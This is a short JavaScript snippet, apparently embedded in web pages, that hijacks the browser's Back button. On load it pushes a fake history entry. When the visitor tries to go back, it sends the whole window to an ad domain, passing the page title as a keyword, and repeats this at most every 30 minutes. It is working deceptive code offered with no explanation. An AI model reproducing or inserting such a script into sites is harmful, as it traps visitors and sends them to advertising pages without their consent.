 window.onload = function () {
    var channel = "md-1000193";
    var url = "//api.ad.scjcgj.top/api/jump/search?mid=" + channel + "&keyword=";

    if (is_outtime()) {
        window.onpopstate = function (event) {
            var title = document.title;
            var back_url = "//ad.scjcgj.top/wap/script/md/b.html?url=" + encodeURIComponent(url + title);
            window.sessionStorage.setItem("_da_back_time", new Date().getTime() + '');
            window.top.location = back_url;
        };
        history.pushState({page: 2}, "title 2", "?page=2");
    }

};

function is_outtime() {
    var time = window.sessionStorage.getItem("_da_back_time");
    return time == null || time.length === 0 || new Date().getTime() - parseInt(time) > 1000 * 60 * 30
}